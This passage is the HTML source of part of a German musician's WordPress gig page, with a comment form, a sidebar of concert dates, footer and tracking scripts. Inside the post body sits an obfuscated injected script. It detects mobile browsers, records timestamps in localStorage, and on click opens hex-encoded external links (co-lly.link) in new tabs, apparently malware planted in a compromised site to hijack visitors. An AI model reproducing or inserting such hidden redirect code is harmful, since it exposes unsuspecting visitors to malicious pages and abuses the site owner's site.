)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x73\x63\x74\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6a\x73\x67\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div>
        </article>
        <!-- Get Comments Template -->
		<!-- Kein direkter Zugriff auf das Kommentartemplate -->
<!-- Ende Zugriff -->  
<section class="comments">
	<!-- Passwortabfrage // password required? -->
    	<!-- Kommentarfunktion aufrufen // Call comments function -->
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2015-06-29-muenchen/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.michael-dietmayr.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</p><p class="screenreadertext"><label for="comment">Kommentar</label></p><div class="fullform-comment"><textarea autocomplete="new-password"  id="g2a1cf19b8"  name="g2a1cf19b8"   cols="45" rows="8" aria-required="true"  placeholder="Schreibe deinen Kommentar..."></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "ac1c207c1be1ec14f828c46fa21388cc" );document.getElementById("g2a1cf19b8").setAttribute( "id", "comment" );</script>
		</div><div class="clearfix"></div><p class="screenreadertext"><label for="author">Name<span class="required">*</span></label></p> <div class="leftform"><input id="author" name="author" placeholder="Dein Name" type="text" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="email">E-Mail-Adresse<span class="required">*</span></label></p> <div class="leftform"><input id="email" name="email" placeholder="Deine Emailadresse" type="email" value="" size="30" aria-required='true' />
		</div><div class="clr"></div>
<p class="screenreadertext"><label for="url">Website</label></p><div class="leftform"><input id="url" name="url" type="text" placeholder="Deine Webseite - freiwillig" value="" size="30" /></div><div class="clr"></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Abschicken" /> <input type='hidden' name='comment_post_ID' value='2067' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	<div class="clr"></div>
</section>
                
	 
<!-- End Normal Wordpress Loop -->   
            </div>
        </div>        
        <!-- Content Rechts -->
        <div id="content-right">
            <div id="content-right-inner">
            	<!-- Fixed Sidebar -->
<div class="fixed-sidebar">
	<h2>Ko-nek-tions</h2>
	<ul id="connections">
    	<li>
        	<a href="http://www.amazon.de/s/ref=nb_sb_noss?__mk_de_DE=%C3%85M%C3%85Z%C3%95%C3%91&url=search-alias%3Dpopular&field-keywords=Michael+Dietmayr" 
            title="Finde CDs von Michael Dietmayr auf Amazon">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-az.png" width="80" height="80" alt="Michael Dietmayr auf Amazon" />
			</a>                
        </li>
        <li>
        	<a href="https://www.facebook.com/dietmayr" title="Finde Michael Dietmayr auf Facebook">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-fb.png" width="80" height="80" alt="Michael Dietmayr auf Facebook" />
			</a>                
		</li>                
        <!--<li>
        	<a href="http://www.michael-dietmayr.de/online-shop/" title="Hier gehts zu Michael Dietmayrs Online Shop">
        		<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/button-shop.png" width="80" height="80" alt="Online Shop - Michael Dietmayr" />
			</a>
        </li>-->
    </ul>
   <!-- All the other fixed Stuff here -->
	<div class="clr"></div>    
</div>
<!-- Dynamic Sidebar -->
<div class="dynamic-sidebar">
	
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="title">Neueste Beiträge</h2>
		<ul>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-16-sinzing/">2026-10-16 &#8211; Sinzing</a>
											<span class="post-date">8. Januar 2026</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-01-20-pva/">2026-01-20 &#8211; PVA</a>
											<span class="post-date">19. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-03-15-gerbrunn/">2026-03-15 &#8211; Gerbrunn</a>
											<span class="post-date">4. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-10-17-putzbrunn/">2026-10-17 &#8211; Putzbrunn</a>
											<span class="post-date">1. Dezember 2025</span>
									</li>
											<li>
					<a href="https://www.michael-dietmayr.de/2026-11-26-rosenheim/">2026-11-26 &#8211; Rosenheim</a>
											<span class="post-date">28. November 2025</span>
									</li>
					</ul>

		</div><div id="media_gallery-2" class="widget widget_media_gallery">
		<style type="text/css">
			#gallery-1 {
				margin: auto;
			}
			#gallery-1 .gallery-item {
				float: left;
				margin-top: 10px;
				text-align: center;
				width: 33%;
			}
			#gallery-1 img {
				border: 2px solid #cfcfcf;
			}
			#gallery-1 .gallery-caption {
				margin-left: 0;
			}
			/* see gallery_shortcode() in wp-includes/media.php */
		</style>
		<div id='gallery-1' class='gallery galleryid-2067 gallery-columns-3 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/2016-11-28-muenchen/festzelt-buehnenansicht/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/07/Festzelt-Bühnenansicht-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://www.michael-dietmayr.de/sprung/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2014/11/Sprung-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="" decoding="async" loading="lazy" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon portrait'>
				<a href='https://www.michael-dietmayr.de/biographie/michi-dietmayr/'><img width="150" height="150" src="https://www.michael-dietmayr.de/wp-content/uploads/2013/01/Michi-Dietmayr-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Porträtfoto von Michael Dietmayr" decoding="async" loading="lazy" /></a>
			</dt></dl><br style="clear: both" />
		</div>
</div><div id="media_image-2" class="widget widget_media_image"><img width="218" height="300" src="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg" class="image wp-image-2848  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n-218x300.jpg 218w, https://www.michael-dietmayr.de/wp-content/uploads/2016/09/14291870_10209177013456739_2187217198092258143_n.jpg 699w" sizes="auto, (max-width: 218px) 100vw, 218px" /></div>	<div class="clr"></div>	
</div>           	</div>
    	</div>
	</div>
	<footer id="pagefooter">
	<!-- Footernavigation : tertiary -->
    <div id="footer-nav">
		<nav id="footernav" class="menu-fusmenu-container"><ul id="menu-fusmenu" class="menu"><li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://www.michael-dietmayr.de/diskographie/" title="zur Diskographie von Michael Dietmayrs CDs">Diskographie</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://www.michael-dietmayr.de/biographie/">Biographie</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://www.michael-dietmayr.de/online-shop/datenschutz/">Datenschutz</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://www.michael-dietmayr.de/impressum/" title="zum Impressum">Impressum</a></li>
</ul></nav>	</div>
    <!-- Copyright -->
	<div id="copyright-container">
    	<p>Copyright &copy; 2026 Michael Dietmayr</p>
	</div>
    <!-- LOGO S -->
	<div id="logo-container-klein">
    	<div id="kreativ-schmied">
	    	<a href="http://www.der-kreativ-schmied.de" title="Der Kreativ Schmied - Webdesign, Regensburg">
    	    	<img id="kreativ-schmied-img" src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/der-kreativ-schmied-regensburg.jpg" width="110" 
                height="50" alt="Logo von: Der Kreativ Schmied - Webdesign, Regensburg">
			</a>
		</div>            
    </div>
    <div class="clr"></div>
</footer>    
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/rockstar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Matomo -->
<script type="text/javascript">
  var _paq = _paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
_paq.push(['trackAllContentImpressions']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://www.michael-dietmayr.de/piwik/";
    _paq.push(['setTrackerUrl', u+'piwik.php']);
    _paq.push(['setSiteId', '1']);var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'piwik.js'; s.parentNode.insertBefore(g,s);
  })();
</script><!-- End Matomo Code -->
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.michael-dietmayr.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.min.js?ver=3.2.0" id="jquery-cycle2-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.swipe.min.js?ver=3.2.0" id="jquery-cycle2-swipe-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/cycle2/jquery.cycle2.tile.min.js?ver=3.2.0" id="jquery-cycle2-tile-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/libs/vimeo-player-js/player.js?ver=3.2.0" id="vimeo-player-js-js"></script>
<script type="text/javascript" src="https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/js/client.js?ver=3.2.0" id="cyclone-client-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.michael-dietmayr.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>